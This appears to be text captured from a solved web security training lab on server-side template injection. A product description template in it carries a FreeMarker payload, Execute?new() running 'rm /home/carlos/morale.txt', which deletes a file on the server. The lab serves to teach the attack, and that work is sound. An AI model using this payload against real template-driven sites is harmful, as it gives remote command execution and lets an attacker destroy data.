 Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<p>Get ready for that all important game night with this adult party starter - What Do You Meme?
</p>
<p>Team up with your friends and family and make the most hilarious memes possible with your
dealt caption cards. The winner is decided by a rotating judge that changes each round, so aim
to tickle the funny bone of the person in charge of your fate that round!</p>
<p>The deck contains 435 cards, 360 are caption cards and the remaining 75 are photo cards.
Pack includes easel and bonus rules for extra hilarity! This is the perfect gift for any meme lover
as well as any creative mind. This gut bursting game is ideal to play at any adult party like stag
and hen do's and is guaranteed to break the ice between new friends.</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at <#assign
ex="freemarker.template.utility.Execute"?new()> ${ ex("rm /home/carlos/morale.txt") }.</p>
Preview
Save
<p>Get ready for that all important game night with this adult party starter - What Do You Meme?</p> <p>Team up with your friends and family and make the
most hilarious memes possible with your dealt caption cards. The winner is decided by a rotating judge that changes each round, so aim to tickle the funny bone
of the person in charge of your fate that round!</p> <p>The deck contains 435 cards, 360 are caption cards and the remaining 75 are photo cards. Pack includes
easel and bonus rules for extra hilarity! This is the perfect gift for any meme lover as well as any creative mind. This gut bursting game is ideal to play at any
adult party like stag and hen do's and is guaranteed to break the ice between new friends.</p> <p>Hurry! Only 564 left of What Do You Meme? at .</p>